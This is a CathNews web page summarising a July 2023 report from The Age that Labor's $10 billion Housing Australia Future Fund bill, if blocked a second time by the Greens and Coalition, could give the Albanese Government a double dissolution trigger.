                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Housing Category archives." href="https://cathnews.com/category/housing/" class="taxonomy category" ><span property="name">Housing</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Housing stoush could give Albanese trigger for double dissolution</span><meta property="url" content="https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/housing/">Housing</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Housing stoush could give Albanese trigger for double dissolution</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">28 July 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg" alt="" class="wp-image-13832" srcset="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg 461w, https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Anthony Albanese (ABC News/730)</figcaption></figure>



<p>Labor will bring its contentious $10 billion housing bill back to Parliament next week, daring the Greens and Coalition to block the unchanged legislation a second time, which would hand the Albanese Government a trigger for an early federal election. Source: <em>The Age.</em></p>



<p>The fight between Labor and the Greens to pass the housing package has become increasingly bitter this year as community anger mounts over soaring rents and mortgages.</p>



<p>The Government would receive the trigger to dissolve both houses of Parliament and hold an election just as the Voice to Parliament referendum is tipped to be held, on October 14. If the referendum were successful, Mr Albanese could be tempted to go to an early election in a bid to increase its numbers in the upper house.</p>



<p>A double dissolution can be called if a bill is rejected or fails to pass twice in the space of more than three months, according to section 57 of the Constitution.</p>



<p>The Government has rejected the Greens’ demands for $5 billion annually for social and affordable housing and a rent freeze and knocked back a later offer to pass the bill for $2.5 billion in social housing.</p>



<p>The Housing Australia Future Fund legislation was a signature policy promise for the ALP at the last federal election but the Coalition and the Greens teamed up in June to block the policy in the Senate.</p>



<p>The proposed $10 billion investment fund would provide $500 million annually to build social and affordable housing. The Government had said it would be used to build 30,000 social and affordable homes in the fund’s first five years.</p>



<p>FULL STORY</p>



<p><a href="https://www.theage.com.au/politics/federal/housing-stoush-could-give-albanese-double-dissolution-trigger-20230727-p5drr3.html" target="_blank" rel="noreferrer noopener">Housing stoush could give Albanese double dissolution trigger</a> (By James Massola and Rachel Clun, <em>The Age</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/07/28/adelaide-lord-mayor-silences-prayer-at-meetings/" rel="next"></a><a href="https://cathnews.com/2023/07/28/vatican-officials-resume-talks-with-german-bishops-on-synodal-path/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/11/1121batz-Bishop-Georg-Batzing-CNS-Harald-Oppitz-KNA.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/07/28/vatican-officials-resume-talks-with-german-bishops-on-synodal-path/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/07/28/vatican-officials-resume-talks-with-german-bishops-on-synodal-path/">Vatican officials resume talks with German bishops on synodal path</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/07/0728smit-Jane-Lomax-Smith-and-Henry-Davis-AdelaideCityCouncil.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/07/28/adelaide-lord-mayor-silences-prayer-at-meetings/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/07/28/adelaide-lord-mayor-silences-prayer-at-meetings/">Adelaide Lord Mayor silences prayer at meetings</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="adbb957775b996886b7e79b8-text/javascript"></script>
<script type="adbb957775b996886b7e79b8-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="adbb957775b996886b7e79b8-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
